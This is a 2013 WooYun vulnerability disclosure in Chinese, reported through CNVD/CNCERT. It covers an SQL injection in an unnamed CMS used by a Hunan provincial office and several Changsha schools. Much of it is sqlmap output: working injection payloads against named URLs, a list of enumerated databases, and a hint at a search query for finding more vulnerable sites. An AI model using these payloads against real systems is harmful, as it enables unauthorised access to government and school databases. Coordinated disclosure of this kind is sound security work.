漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-042577
漏洞标题:某不知名cms的sql注入漏洞可影响湖南省重点办等多单位
相关厂商:国家应急响应中心
漏洞作者: 霍大然
提交时间:2013-11-11 14:20
修复时间:2013-12-26 14:20
公开时间:2013-12-26 14:20
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:18
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-11-11: 细节已通知厂商并且等待厂商处理中
2013-11-15: 厂商已经确认,细节仅向厂商公开
2013-11-25: 细节向核心白帽子及相关领域专家公开
2013-12-05: 细节向普通白帽子公开
2013-12-15: 细节向实习白帽子公开
2013-12-26: 细节向公众公开
简要描述:
某不知名cms的sql注入漏洞可影响湖南省重点办等多单位,没waf的全中招
详细说明:

一、湖南省重点项目建管理办公室
http://www.hnzdjs.com/areainfo/templates/green/inforelevant.aspx?InfoID=47281 (GET)
lace: GET
Parameter: InfoID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: InfoID=47281) AND 9508=9508 AND (3443=3443
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: InfoID=47281) AND 7081=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(103)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (7081=7081) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(109)+CHAR(108)+CHAR(101)+CHAR(113))) AND (2106=2106
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: InfoID=-3806) OR 1408=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (7821=7821
---

web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
available databases [20]:
[*] AreaInfo
[*] AreaInfoJKY
[*] buildreport
[*] innet
[*] JST_OA
[*] master
[*] model
[*] msdb
[*] OA
[*] outnet
[*] ReportServer$SQLEXPRESS
[*] ReportServer$SQLEXPRESSTempDB
[*] SMSCC
[*] tempdb
[*] ZhongDianBan
[*] ZhongDianBan2009
[*] ZhongDianBan2010
[*] ZhongDianBan2011
[*] ZhongDianBan2012
[*] ZhongDianBan2013

上面这个可以解码

google下inurl:
漏洞证明:
二、长沙市芙蓉区教育局
下面挂了好多学校的站,很多都是该cms,只是数据库不一样
http://minyou.furongedu.com/AreaInfo/Templates/Default/InfoRelevant.aspx?InfoID=36655 (GET)
Place: GET
Parameter: InfoID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: InfoID=36655) AND 6399=6399 AND (1456=1456
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: InfoID=36655) AND 5049=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(102)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (5049=5049) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(115)+CHAR(116)+CHAR(113))) AND (9640=9640
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: InfoID=-6876) OR 2171=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (7699=7699
---
三、某学校
http://www.ycnjxx.com/CBInfo/Templates/Speciality/InfoRelevant.aspx?InfoID=1729 (GET)
Place: GET
Parameter: InfoID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: InfoID=1729) AND 3721=3721 AND (9761=9761
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: InfoID=1729) AND 8685=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(99)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (8685=8685) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(119)+CHAR(118)+CHAR(113))) AND (7325=7325
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: InfoID=-3012) OR 3119=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (7320=7320
---
三、什么火星学校

http://huoxing.furongedu.com/Templates/Default/InfoRelevant.aspx?InfoID=524
=52447) AND 7416=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(104)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7416=7416) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(99)+CHAR(117)+CHAR(113))) AND (6405=6405
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: InfoID=52447) AND 5833=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (2892=2892
---
修复方案:
统一找厂商修复
版权声明:转载请注明来源 霍大然@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2013-11-15 22:39
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给湖南分中心,由其后续通过函件方式通报步事单位处置。并建议网站管理方联系软件生产厂商,要求提供解决方案。
最新状态:
暂无